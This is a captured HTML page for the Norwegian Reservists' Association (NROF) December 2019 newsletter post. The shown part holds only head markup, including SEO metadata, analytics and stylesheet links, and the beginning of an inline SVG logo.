

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nrof.no/nyhetsbrev-for-desember-2019/
body_size: 40288
content:
<!doctype html>
<html lang="nb-NO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="icon" href="https://www.nrof.no/wp-content/themes/a2n-base/images/favicon.ico" type="image/ico" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/apple-touch-icon.png" rel="apple-touch-icon" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/apple-touch-icon-167x167.png" rel="apple-touch-icon" sizes="167x167" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/icon-hires.png" rel="icon" sizes="192x192" />
	<link href="https://www.nrof.no/wp-content/themes/a2n-base/images/iconimages/icon-normal.png" rel="icon" sizes="128x128" />

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136311042-1"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-136311042-1');

</script> 


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nyhetsbrev for desember 2019 - NROF</title>
	<meta name="description" content="NROFs nyhetsbrev for desember er nå klart. Dette er uttrekk av informasjon og saker behandlet av Forbundsstyret." />
	<link rel="canonical" href="https://www.nrof.no/nyhetsbrev-for-desember-2019/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nyhetsbrev for desember 2019 - NROF" />
	<meta property="og:description" content="NROFs nyhetsbrev for desember er nå klart. Dette er uttrekk av informasjon og saker behandlet av Forbundsstyret." />
	<meta property="og:url" content="https://www.nrof.no/nyhetsbrev-for-desember-2019/" />
	<meta property="og:site_name" content="NROF" />
	<meta property="article:publisher" content="https://www.facebook.com/NROFreserve" />
	<meta property="article:published_time" content="2019-12-13T15:19:57+00:00" />
	<meta property="article:modified_time" content="2019-12-13T15:21:26+00:00" />
	<meta property="og:image" content="https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg" />
	<meta property="og:image:width" content="701" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="StaleSandholt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet av" />
	<meta name="twitter:data1" content="StaleSandholt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#article","isPartOf":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/"},"author":{"name":"StaleSandholt","@id":"https://www.nrof.no/#/schema/person/77df94c281d2c77949f7d0c22a179477"},"headline":"Nyhetsbrev for desember 2019","datePublished":"2019-12-13T15:19:57+00:00","dateModified":"2019-12-13T15:21:26+00:00","mainEntityOfPage":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/"},"wordCount":92,"image":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#primaryimage"},"thumbnailUrl":"https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg","inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/","url":"https://www.nrof.no/nyhetsbrev-for-desember-2019/","name":"Nyhetsbrev for desember 2019 - NROF","isPartOf":{"@id":"https://www.nrof.no/#website"},"primaryImageOfPage":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#primaryimage"},"image":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#primaryimage"},"thumbnailUrl":"https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg","datePublished":"2019-12-13T15:19:57+00:00","dateModified":"2019-12-13T15:21:26+00:00","author":{"@id":"https://www.nrof.no/#/schema/person/77df94c281d2c77949f7d0c22a179477"},"description":"NROFs nyhetsbrev for desember er nå klart. Dette er uttrekk av informasjon og saker behandlet av Forbundsstyret.","breadcrumb":{"@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://www.nrof.no/nyhetsbrev-for-desember-2019/"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#primaryimage","url":"https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg","contentUrl":"https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg","width":701,"height":423,"caption":"Bildet under er lånt fra Norges Postmuseum og er altså et posthorn – uviss datering."},{"@type":"BreadcrumbList","@id":"https://www.nrof.no/nyhetsbrev-for-desember-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.nrof.no/"},{"@type":"ListItem","position":2,"name":"Tidligere aktuelle saker","item":"https://www.nrof.no/arkiv/"},{"@type":"ListItem","position":3,"name":"Nyhetsbrev for desember 2019"}]},{"@type":"WebSite","@id":"https://www.nrof.no/#website","url":"https://www.nrof.no/","name":"NROF","description":"Norsk Reservistforbunds formål er å støtte Forsvaret, forankre forsvarsviljen og arrangere virksomhet som fremmer medlemmenes aktive forhold til Forsvaret og bistå slik at medlemmenes kompetanse vedlikeholdes.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nrof.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Person","@id":"https://www.nrof.no/#/schema/person/77df94c281d2c77949f7d0c22a179477","name":"StaleSandholt","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://www.nrof.no/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/142bd475a760f5c7d127196e5b9731376d4def98ec5a9b9d1e3d1f6c7dcc225f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/142bd475a760f5c7d127196e5b9731376d4def98ec5a9b9d1e3d1f6c7dcc225f?s=96&d=mm&r=g","caption":"StaleSandholt"},"sameAs":["http://www.nrof.no"],"url":"https://www.nrof.no/author/stale/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NROF &raquo; strøm" href="https://www.nrof.no/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nrof.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nrof.no%2Fnyhetsbrev-for-desember-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nrof.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nrof.no%2Fnyhetsbrev-for-desember-2019%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.nrof.no/wp-content/plugins/formidable/css/formidableforms.css?ver=127631' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apss-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nrof.no/wp-content/plugins/accesspress-social-pro/css/share/frontend.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-font-awesome-css' href='https://www.nrof.no/wp-content/plugins/accesspress-social-pro/css/counter/font-awesome/font-awesome.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-googlefont-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900%2C100&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.nrof.no/wp-content/plugins/accesspress-social-pro/css/counter/frontend.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='//unpkg.com/swiper/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A500%2C300%2C700%2C600%7CMontserrat%3A500&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a2n-base-style-css' href='https://www.nrof.no/wp-content/themes/a2n-base/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.nrof.no/wp-content/themes/a2n-base/css/custom.css?ca=2026-02-03-8-07&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.nrof.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nrof.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nrof.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nrof.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nrof.no/wp-json/wp/v2/posts/7327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nrof.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nrof.no/?p=7327' />
<script>document.documentElement.className += " js";</script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-7327 single-format-standard wp-theme-a2n-base subpages">
<svg xmlns="http://www.w3.org/2000/svg" style="display:none;">
  <symbol id="headerlogo" viewbox="0 0 118 131">
     <g id="Frontpage-1-ny" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-912.000000, -26.000000)">
        <g id="Group-18" transform="translate(400.000000, 10.000000)">
            <g id="Group-15" transform="translate(485.000000, 0.000000)">
                <g id="NRF_logo" transform="translate(27.000000, 17.000000)">
                    <path d="M53,29 L53,10.4018842 C53,6.59799208 55.6518636,2.09493425 59.9833466,0 C64.3481364,2.09493425 67,6.59799208 67,10.4018842 L67,29 L53,29" id="Fill-1" fill="#FFFFFE"></path>
                    <path d="M53,29 L53,10.4018842 C53,6.59799208 55.6518636,2.09493425 59.9833466,0 C64.3481364,2.09493425 67,6.59799208 67,10.4018842 L67,29 L53,29 Z" id="Stroke-2" stroke="#292D78" stroke-width="0.671"></path>
                    <path d="M56,28 L56,13.770084 C56,10.5629916 57.5145143,6.76743261 59.9907426,5 C62.4849567,6.76743261 64,10.5629916 64,13.770084 L64,28 L56,28" id="Fill-4" fill="#142755"></path>
                    <polyline id="Fill-5" fill="#FCD21F" points="62 16.4820847 60.1193404 16.4820847 60.1193404 14 58.8201315 14 58.8201315 16.4820847 57 16.4820847 57 17.7969598 58.8201315 17.7969598 58.8201315 22 60.1193404 22 60.1193404 17.7969598 62 17.7969598 62 16.4820847"></polyline>
                    <polygon id="Stroke-6" stroke="#DB343E" stroke-width="0.671" points="62 16.4820847 60.1193404 16.4820847 60.1193404 14 58.8201315 14 58.8201315 16.4820847 57 16.4820847 57 17.7969598 58.8201315 17.7969598 58.8201315 22 60.1193404 22 60.1193404 17.7969598 62 17.7969598"></polygon>
                    <path d="M42.3545066,31.8163673 C48.8206931,26.6192138 69.0694273,26.7538277 75.7584112,32.0755651 L77,33.9300699 L76.0141218,39 L42.0739845,39 L41,33.2158242 L42.3545066,31.8163673" id="Fill-7" fill="#DB343E"></path>
                    <polyline id="Fill-8" fill="#FCD21F" points="58.5010326 31 58 27.0154708 60 27 59.6546881 30.9658576"></polyline>
                    <polyline id="Stroke-9" stroke="#DB343E" stroke-width="0.376" points="58.5010326 31 58 27.0154708 60 27 59.6546881 30.9658576"></polyline>
                    <path d="M69,25.7925722 C69,25.7925722 71.4266575,25 73.391045,25 C75.6686334,25 77.1006314,25.2403503 78.1955359,25.9779436 C79.1325415,26.6065521 79.048398,27.3602011 78.9273767,27.9591307 L78.3570707,30.5626014 L76.5604508,31 C76.5604508,31 76.8809233,28.4977295 76.9442907,28.1873175 C77.0897239,27.464807 76.6425167,27.0269218 75.7740725,26.8624716 C74.9056283,26.6970483 73.442466,26.4197211 69.9821938,26.9354525 L69,25.7925722" id="Fill-10" fill="#FCD21F"></path>
                    <path d="M69,25.7925722 C69,25.7925722 71.4266575,25 73.391045,25 C75.6686334,25 77.1006314,25.2403503 78.1955359,25.9779436 C79.1325415,26.6065521 79.048398,27.3602011 78.9273767,27.9591307 L78.3570707,30.5626014 L76.5604508,31 C76.5604508,31 76.8809233,28.4977295 76.9442907,28.1873175 C77.0897239,27.464807 76.6425167,27.0269218 75.7740725,26.8624716 C74.9056283,26.6970483 73.442466,26.4197211 69.9821938,26.9354525 L69,25.7925722 Z" id="Stroke-11" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M60.0131927,25.7924535 L60,27.0732211 C61.378896,26.9091739 64.1219123,26.3194758 66.5905215,26.5047783 C66.9419737,26.6017896 67.8153273,26.848678 67.7921083,27.6264037 L67.449627,30.6528302 C68.1382835,30.6092296 69.0406609,30.6517402 69.6063618,31 C69.6063618,29.9503156 69.8100564,28.5719917 69.9783946,27.4018606 C70.1245692,26.0213567 69.5092639,25.6147811 68.729842,25.2888666 C67.7435593,24.8005399 65.6591202,25.0496083 64.4153169,25.1847702 C62.5351001,25.3815179 60.9973645,25.6338564 60.0131927,25.7924535" id="Fill-12" fill="#FCD21F"></path>
                    <path d="M60.0131927,25.7924535 L60,27.0732211 C61.378896,26.9091739 64.1219123,26.3194758 66.5905215,26.5047783 C66.9419737,26.6017896 67.8153273,26.848678 67.7921083,27.6264037 L67.449627,30.6528302 C68.1382835,30.6092296 69.0406609,30.6517402 69.6063618,31 C69.6063618,29.9503156 69.8100564,28.5719917 69.9783946,27.4018606 C70.1245692,26.0213567 69.5092639,25.6147811 68.729842,25.2888666 C67.7435593,24.8005399 65.6591202,25.0496083 64.4153169,25.1847702 C62.5351001,25.3815179 60.9973645,25.6338564 60.0131927,25.7924535 Z" id="Stroke-13" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M51,25.7925722 C51,25.7925722 48.5752463,25 46.6070817,25 C44.3314078,25 42.8987876,25.2403503 41.8032851,25.9779436 C40.8672512,26.6065521 40.9519202,27.3602011 41.0724307,27.9591307 L41.6438165,30.5626014 L43.4400458,31 C43.4400458,31 43.117992,28.4977295 43.055659,28.1873175 C42.9102153,27.464807 43.3564157,27.0269218 44.2249222,26.8624716 C45.0934287,26.6970483 46.5566959,26.4197211 50.0177358,26.9354525 L51,25.7925722" id="Fill-14" fill="#FCD21F"></path>
                    <path d="M51,25.7925722 C51,25.7925722 48.5752463,25 46.6070817,25 C44.3314078,25 42.8987876,25.2403503 41.8032851,25.9779436 C40.8672512,26.6065521 40.9519202,27.3602011 41.0724307,27.9591307 L41.6438165,30.5626014 L43.4400458,31 C43.4400458,31 43.117992,28.4977295 43.055659,28.1873175 C42.9102153,27.464807 43.3564157,27.0269218 44.2249222,26.8624716 C45.0934287,26.6970483 46.5566959,26.4197211 50.0177358,26.9354525 L51,25.7925722 Z" id="Stroke-15" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M58.9883888,25.7924535 L59,27.0732211 C57.620376,26.9091739 54.8790726,26.3194758 52.4111606,26.5047783 C52.0586018,26.6017896 51.1840658,26.848678 51.207816,27.6264037 L51.5482359,30.6528302 C50.8594794,30.6092296 49.9580266,30.6517402 49.3911879,31 C49.3911879,29.9503156 49.1885194,28.5719917 49.0222678,27.4018606 C48.8734331,26.0213567 49.4909389,25.6147811 50.2699461,25.2888666 C51.2542609,24.8005399 53.3416415,25.0496083 54.5850976,25.1847702 C56.4655874,25.3815179 58.0030185,25.6338564 58.9883888,25.7924535" id="Fill-16" fill="#FCD21F"></path>
